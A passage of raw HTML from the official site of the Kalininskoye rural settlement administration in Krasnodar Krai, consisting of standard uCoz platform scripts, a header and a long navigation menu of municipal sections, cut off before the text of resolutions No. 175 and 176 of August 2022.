

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.xn----7sbbar0amjfp.xn--p1ai/publ/2-1-0-257
body_size: 13595
content:
<html>
<head>
<meta http-equiv="content-type" content="text/html; charset=UTF-8">
<title>Постановления № 175, 176 от 04.08.2022г. - Постановления  - Нормативно-правовые акты - Администрация станицы Калининской</title>

<link rel="stylesheet" href="/_st/my.css?v=20251119_104110" />

	<link rel="stylesheet" href="/.s/src/base.min.css" />
	<link rel="stylesheet" href="/.s/src/layer7.min.css" />

	<script src="/.s/src/jquery-3.6.0.min.js"></script>
	
	<script src="/.s/src/uwnd.min.js"></script>
	<script src="//s740.ucoz.net/cgi/uutils.fcg?a=uSD&ca=2&ug=999&isp=1&r=0.289096972917203"></script>
	<link rel="stylesheet" href="/.s/src/ulightbox/ulightbox.min.css" />
	<link rel="stylesheet" href="/.s/src/social.css" />
	<script src="/.s/src/ulightbox/ulightbox.min.js"></script>
	<script src="/.s/src/visually_impaired.min.js"></script>
	<script>
/* --- UCOZ-JS-DATA --- */
window.uCoz = {"sign":{"7253":"Начать слайд-шоу","7252":"Предыдущий","5255":"Помощник","7287":"Перейти на страницу с фотографией.","7254":"Изменить размер","5458":"Следующий","3125":"Закрыть","7251":"Запрошенный контент не может быть загружен. Пожалуйста, попробуйте позже."},"language":"ru","country":"US","ssid":"572722460333020700414","layerType":7,"uLightboxType":1,"module":"publ","site":{"domain":"xn----7sbbar0amjfp.xn--p1ai","host":"adm-kalina.ucoz.ru","id":"0adm-kalina"}};
/* --- UCOZ-JS-CODE --- */
	var uhe    = 2;
	var lng    = 'ru';
	var has    = 0;
	var imgs   = 1;
	var bg     = 1;
	var hwidth = 0;
	var bgs    = [1, 2 ];
	var fonts  = [18];
	var eyeSVG = '<?xml version="1.0" encoding="utf-8"?><svg width="18" height="18" viewBox="0 0 1750 1750" xmlns="http://www.w3.org/2000/svg"><path fill="#ffffff" d="M1664 960q-152-236-381-353 61 104 61 225 0 185-131.5 316.5t-316.5 131.5-316.5-131.5-131.5-316.5q0-121 61-225-229 117-381 353 133 205 333.5 326.5t434.5 121.5 434.5-121.5 333.5-326.5zm-720-384q0-20-14-34t-34-14q-125 0-214.5 89.5t-89.5 214.5q0 20 14 34t34 14 34-14 14-34q0-86 61-147t147-61q20 0 34-14t14-34zm848 384q0 34-20 69-140 230-376.5 368.5t-499.5 138.5-499.5-139-376.5-368q-20-35-20-69t20-69q140-229 376.5-368t499.5-139 499.5 139 376.5 368q20 35 20 69z"/></svg>';
	jQuery(function ($) {
		document.body.insertAdjacentHTML('afterBegin', '<a id="uhvb" class="in-body top-left" style="background-color:#5c6669; color:#ffffff; " href="javascript:;" onclick="uvcl();" itemprop="copy">'+eyeSVG+' <b>Версия для слабовидящих</b></a>');
		uhpv(has);
	});
	

		function eRateEntry(select, id, a = 65, mod = 'publ', mark = +select.value, path = '', ajax, soc) {
			if (mod == 'shop') { path = `/${ id }/edit`; ajax = 2; }
			( !!select ? confirm(select.selectedOptions[0].textContent.trim() + '?') : true )
			&& _uPostForm('', { type:'POST', url:'/' + mod + path, data:{ a, id, mark, mod, ajax, ...soc } });
		}
 function uSocialLogin(t) {
			var params = {"vkontakte":{"height":400,"width":790},"ok":{"height":390,"width":710},"yandex":{"width":870,"height":515},"google":{"height":600,"width":700}};
			var ref = escape(location.protocol + '//' + ('www.xn----7sbbar0amjfp.xn--p1ai' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' ))));
			window.open('/'+t+'?ref='+ref,'conwin','width='+params[t].width+',height='+params[t].height+',status=1,resizable=1,left='+parseInt((screen.availWidth/2)-(params[t].width/2))+',top='+parseInt((screen.availHeight/2)-(params[t].height/2)-20)+'screenX='+parseInt((screen.availWidth/2)-(params[t].width/2))+',screenY='+parseInt((screen.availHeight/2)-(params[t].height/2)-20));
			return false;
		}
		function TelegramAuth(user){
			user['a'] = 9; user['m'] = 'telegram';
			_uPostForm('', {type: 'POST', url: '/index/sub', data: user});
		}
function loginPopupForm(params = {}) { new _uWnd('LF', ' ', -250, -100, { closeonesc:1, resize:1 }, { url:'/index/40' + (params.urlParams ? '?'+params.urlParams : '') }) }
/* --- UCOZ-JS-END --- */
</script>

	<style>.UhideBlock{display:none; }</style>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;noadsru?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script>
</head>

<body style="padding:0;margin:0;" bgcolor="#FFFFFF">
<div id="utbr8214" rel="s740"></div>
<!--U1AHEADER1Z--><table border="0" cellpadding="2" cellspacing="0" width="96%" align="center">
<tbody><tr>
<td height="20"></td>
</tr>
</tbody></table>
<table border="0" cellpadding="0" cellspacing="0" width="100%"><tbody><tr><td height="113" bgcolor="#318EB7" background="/.s/t/211/29.gif"><table style="border-collapse:collapse;width:100%;"><tbody><tr><td align="center"><img src="/Coat_of_Arms_of_Krasnodar_kray.png" alt="" width="101" height="125"><br></td><td align="center"><p><span style="font-size: 14pt"><strong><span style="font-family: &quot;Tahoma&quot;"><span style="color: rgb(255, 255, 224); font-family: Georgia;">Администрация Калининского сельского поселения Калининского района</span></span></strong></span><br></p><p><span style="font-family: &quot;Tahoma&quot;"><span style="font-size: 14pt"><span style="font-size: 14pt"><span style="color: rgb(255, 255, 255); font-family: Georgia;">официальный сайт&nbsp;</span></span></span></span></p></td><td><img src="/gerb_kalininskoy1.png" alt="Калининское сельское поселение" width="101px" height="125px"><br></td></tr></tbody></table><br>
</td>
</tr>
</tbody></table>
<table border="0" cellpadding="0" cellspacing="0" width="96%" align="center">
<tbody><tr>
<td height="14"></td>
</tr>
<tr>
<td>
<table border="0" cellpadding="0" cellspacing="0" width="100%">
<tbody><tr>
<td bgcolor="#318EB7"><img border="0" src="/.s/t/211/30.gif" width="5" height="34"></td>
<td width="70%" bgcolor="#318EB7" background="/.s/t/211/31.gif">

<table border="0" cellspacing="0" cellpadding="0" width="" align="" style="width: 100%; height: 100%;">
<tbody><tr>
<td class="menuTd" style="text-align: center;"><a href="https://xn----7sbbar0amjfp.xn--p1ai/" class="menu1"><!--<s5176>--><font face="Georgia" size="4" style="font-size: 14pt;"><i><b>Главная</b></i></font><!--</s>-->
</a></td><td class="menuTd" style="text-align: center;"><a href="http://www.адм-калина.рф/publ/" class="menu1"><font face="Georgia" size="4" style="font-size: 14pt;"><i><b>Нормативно-правовые акты</b></i></font>
</a></td><td class="menuTd" style="text-align: center;"><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/index/0-140" class="menu1"><font face="Georgia" style="" size="4"><i style=""><b style="font-size: 14pt;">Реквизиты</b></i></font></a></td></tr></tbody></table><div style="text-align: right;">&nbsp;</div></td>
<td width="30%" nowrap="nowrap" bgcolor="#318EB7" background="/.s/t/211/31.gif" align="right"><span class="pageTitle"><strong style=""><em style=""><font face="Georgia" style=""><font color="#e0ffff" style="font-size: 12pt;"> Нормативно-правовые акты</font></font></em></strong></span></td>
<td bgcolor="#318EB7"><img border="0" src="/.s/t/211/32.gif" width="5" height="34"></td>
</tr>
</tbody></table>
</td>
</tr>
<tr>
<td height="14" style="text-align: center;"><br>
 

 
</td>


 
</tr>
</tbody></table><div style="text-align: center;"><br></div><br><div style="text-align: center;"><br></div><div style="text-align: right;"></div><!--/U1AHEADER1Z-->
<center>
<div style="width:98%">
<table border="0" cellpadding="0" cellspacing="0" width="96%" align="center">
<tr>
<td width="200" valign="top" style="padding-bottom:20px;">
<!--U1CLEFTER1Z--><div style="text-align: center;"><br></div><table border="0" cellpadding="0" cellspacing="0" width="200">


<tbody><tr><td width="170" bgcolor="#318EB7" background="/.s/t/211/5.gif" class="blockT1"><span class="blockTitle"><!-- <bt> --><!--<s5171>-->Глава<!--</s>--><!-- </bt> --></span></td>
<td width="30" bgcolor="#318EB7" background="/.s/t/211/5.gif" align="right"><img border="0" src="/.s/t/211/6.gif" width="30" height="29"></td>
</tr>


<tr><td colspan="2" bgcolor="#FF0000" background="/.s/t/211/7.gif" class="blockT2" style="text-align: center;"><font face="Georgia" style="font-size: 12pt;"><img src="/IMG_20190618_094235.jpg" alt="" width="195"><br><br>Глава Калининского сельского поселения<br><br><a href="http://www.адм-калина.рф/index/0-210">НАГОРНЫЙ<BR>Максим Степанович<br><br></td></tr>
 <tr>








 

</tr>
<tr>
<td colspan="2"><img border="0" src="/.s/t/211/8.gif" width="200" height="5"></td>
</tr>


 
</tbody></table><br><table border="0" cellpadding="0" cellspacing="0" width="200"><tbody><tr><td width="170" bgcolor="#318EB7" background="/.s/t/211/5.gif" class="blockT1"><span class="blockTitle">Меню сайта<!--</s>--><!-- </bt> --></span></td>
<td width="30" bgcolor="#318EB7" background="/.s/t/211/5.gif" align="right"><img border="0" src="/.s/t/211/6.gif" width="30" height="29"></td>
</tr>
<tr>
<td colspan="2" bgcolor="#C3E1EF" background="/.s/t/211/7.gif" class="blockT2">
<span style="font-size: 10pt"><span style="font-size: 12pt"><span style="font-size: 14pt"><span style="font-size: 18pt"><span style="font-size: 14pt"><span style="font-size: 12pt"><span style="font-size: 10pt"><div id="uMenuDiv1" class="uMenuV" style="position:relative;"><ul class="uMenuRoot">
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/"><span>Главная страница</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="/index/informacija/0-94"><span>ДОКУМЕНТЫ</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="/index/informacija/0-44"><span>2010-2012гг</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/2013_god/0-97"><span>2013 год</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/2014_god/0-133"><span>2014 год</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/2015_god/0-187"><span>2015 год</span></a></div></li>
<li><div class="uMenuItem"><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-4"><span>2016 год</span></a></div></li>
<li><div class="uMenuItem"><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-6"><span>2017 - 2018 год</span></a></div></li>
<li><div class="uMenuItem"><a href="http://www.адм-калина.рф/publ/"><span>2019 года</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/ustav/0-75"><span>Устав</span></a></div></li></ul></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="/index/vlast/0-14"><span>Власть</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="/index/struktura_soveta/0-35"><span>Структура совета</span></a></div></li>
<li><div class="uMenuItem"><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/INFORM/20130711/struktura.pdf" target="_blank"><span>Структура администрации калининского сельского поселения</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/sostav_soveta_deputatov/0-37"><span>Состав совета депутатов</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/grafik_priema_grazhdan_deputatami_soveta/0-113"><span>График приема граждан депутатами Совета</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/kontakty/0-38"><span>Время приема в администрации сельского поселения</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/rekvizity/0-140"><span>Реквизиты</span></a></div></li></ul></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/news/1-0-10"><span>Административные регламенты</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-9"><span>Кадровое обеспечение</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-5"><span>Конкурс НТО</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-17"><span>Муниципальные программы</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-8"><span>Формирование современной городской среды</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/celevye_programmy/0-92"><span>Целевые программы</span></a></div></li></ul></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="/index/municipalnyj_zakaz/0-41"><span> Сведения о закупках, работах, услугах 44-ФЗ</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="http://zakupki.gov.ru/epz/order/quicksearch/search.html?searchString=2333011010&morphology=on&pageNumber=1&sortDirection=false&recordsPerPage=_10&show" target="_blank"><span>Проведение торгов (закупки)</span></a></div></li>
<li><div class="uMenuItem"><a href="http://zakupki.gov.ru/epz/purchaseplanfz44/purchasePlanStructuredCard/general-info.html?plan-number=201903183000556001&revision-id=&position-number=" target="_blank"><span>План закупок</span></a></div></li>
<li><div class="uMenuItem"><a href="http://zakupki.gov.ru/epz/orderplan/quicksearch/search.html?searchString=2333011010&morphology=on&searchType=false&fz44=on&fz223=on&regionDeleted=fals" target="_blank"><span>План график закупок</span></a></div></li></ul></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="http://85.172.109.114:8080/VirtualReception/formSend.jsp?orgid=20200917131309655451000000000000" target="_blank"><span>Виртуальная Приемная</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="http://www.адм-калина.рф/news/1-0-14"><span>Финансовая грамотность</span></a></div></li>
<li><div class="uMenuItem"><a href="http://www.адм-калина.рф/news/1-0-11"><span>Молодежь</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/kazachestvo/0-128"><span>Казачество</span></a></div></li>
<li><div class="uMenuItem"><a href="http://www.адм-калина.рф/news/1-0-13"><span>Спорт</span></a></div></li>
<li><div class="uMenuItem"><a href="https://www.адм-калина.рф/news/2022-12-23-4523"><span>МКУ "ЦБ КСП"</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/kinoteatr_quot_sovremennik_quot/0-34"><span>Кинотеатр "Современник"</span></a></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/index/0-208"><span>Основные сведения</span></a></div></li></ul></li>
<li><div class="uMenuItem"><a href="http://www.адм-калина.рф/news/1-0-16"><span>Библиотека</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/kultura/0-15"><span>Культура</span></a></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="http://www.адм-калина.рф/news/1-0-15"><span>Дом культуры</span></a></div></li>
<li><div class="uMenuItem"><a href="https://kalinin-dk.kulturu.ru" target="_blank"><span>Сайт Калининского дома культуры</span></a></div></li></ul></li>
<li><div class="uMenuItem"><a href="/index/istorija/0-5"><span>История</span></a></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="/index/popovichevskij_kuren/0-6"><span>Поповический курень</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/svjato_bogojavlenskij_khram/0-7"><span>Свято-Богоявленский храм</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/pokrovskaja_cerkov/0-8"><span>Покровская церковь</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/voennaja_sluzhba/0-9"><span>Военная служба</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/mirnaja_zhizn/0-11"><span>Мирная жизнь</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/revoljucija_i_grazhdanskaja_vojna/0-12"><span>Революция и Гражданская война</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/gody_repressij/0-13"><span>Годы репрессий</span></a></div></li></ul></li></ul></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="/index/uchrezhdenija_predprijatija/0-18"><span>Благоустройство</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="/index/kalininskij_bytservis/0-33"><span>МУП КСП "Калининский торговый центр"</span></a></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="http://www.адм-калина.рф/news/uslugi_rynka_za_9_mesjacev_2011_goda/2011-12-02-41"><span>Услуги рынка за 9 месяцев 2011 года</span></a></div></li></ul></li>
<li><div class="uMenuItem"><a href="/index/blagoustrojstvo/0-40"><span>Калининское МУП "Благоустройство"</span></a></div></li></ul></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="/index/zakon_krasnodarskogo_kraja_ot_21_ijulja_2008_g_n_1539_kz/0-114"><span>Закон №1539-КЗ от 21.07.2008г.</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="/index/o_realizacii_zakona_1539_kz/0-122"><span>О реализации закона 1536-КЗ</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/ob_obrazovanii_shtaba/0-115"><span>Об образовании Штаба</span></a></div></li></ul></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-1" target="_blank"><span>Прокуратура информирует</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/sovremennik/0-93"><span>Афиша</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/obrashhenija_grazhdan/0-131"><span>График приема</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.адм-калина.рф/news/1-0-12"><span>Оборот земель сельскохозяйственного назначения</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/opredelenie_prilegajushhej_territorii/0-139"><span>Определение прилегающей территории</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-3"><span>Антикоррупционная экспертиза</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-7"><span>Противодействие коррупции</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.адм-калина.рф/publ/2-1-0-70"><span>Порубочный билет</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.адм-калина.рф/news/2022-02-14-3084"><span>Открытые данные</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.адм-калина.рф/news/1-0-18"><span>Муниципальный контроль</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-21"><span>Информационная поддержка субъектов малого и среднего предпринимательства</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="https://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-22"><span>Реализация подпрограммы «Поддержка и развитие малого и среднего предпринимательства на территории Калининского СП на 2021-2026"</span></a></div></li>
<li><div class="uMenuItem"><a href="https://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-23"><span>Малое предпринимательство</span></a></div></li>
<li><div class="uMenuItem"><a href="https://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-24"><span>Среднее предпринимательство</span></a></div></li>
<li><div class="uMenuItem"><a href="https://clck.ru/33nRf7" target="_blank"><span>Муниципальный центр поддержки предпринимательства</span></a></div></li>
<li><div class="uMenuItem"><a href="https://invest.kalininskaya-93.ru/ru/v-pom-predprin/informatsiya-o-razvitii-malogo-i-srednego-predprinimatelstva/obyavlennye-konkursy/" target="_blank"><span>Объявленные конкурсы на оказание финансовой поддержки субъектам малого и среднего предпринимательства и организациям</span></a></div></li></ul></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.адм-калина.рф/news/2022-05-23-3274" target="_blank"><span>Книга памяти</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="/index/0-213"><span>Экологическое просвещение</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="/index/0-214"><span>Изменение законодательства в области экологической безопасности в 2024 году</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/0-215"><span>Протоколы лабораторных исследований воды</span></a></div></li>
<li><div class="uMenuItem"><a href="https://www.адм-калина.рф/news/2024-08-23-4895?g6sJ3_H"><span>Экологическая безопасность</span></a></div></li></ul></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.kalininskaya-93.ru/about/gradostroitelnaya-deyatelnost/Mestnie-normativi-GP/?ELEMENT_ID=6099"><span>Местные нормативы градостроительного проектирования</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.kalininskaya-93.ru/about/gradostroitelnaya-deyatelnost/genplan/title.php?ELEMENT_ID=2783"><span>Генеральный план</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.kalininskaya-93.ru/about/gradostroitelnaya-deyatelnost/pzz/title.php?ELEMENT_ID=2790"><span>Правила землепользования и застройки</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="https://goo.gl/rcbif4" target="_blank"><span>Информация об органах, предоставляющих услуги в сфере градостроительства и строительства</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="https://goo.gl/FBWrnQ" target="_blank"><span>Информация о порядке получения информации о градостроительных условия</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.kalininskaya-93.ru/about/gradostroitelnaya-deyatelnost/programmy-kompleksnogo-razvitiya-poseleniy/?ELEMENT_ID=6637" target="_blank"><span>Программы комплексного развития поселений</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.kalininskaya-93.ru/about/gradostroitelnaya-deyatelnost/proekty/title.php" target="_blank"><span>Документы по планировке территорий</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.kalininskaya-93.ru/about/gradostroitelnaya-deyatelnost/poluchit-uslugu-v-sfere-stroitelstva/" target="_blank"><span>Получить услугу в сфере строительства</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.kalininskaya-93.ru/about/gradostroitelnaya-deyatelnost/kalkulyator-protsedur-infografika-videoroliki-buklety/" target="_blank"><span>Калькулятор процедур. Инфографика. Видеоролики. Буклеты</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
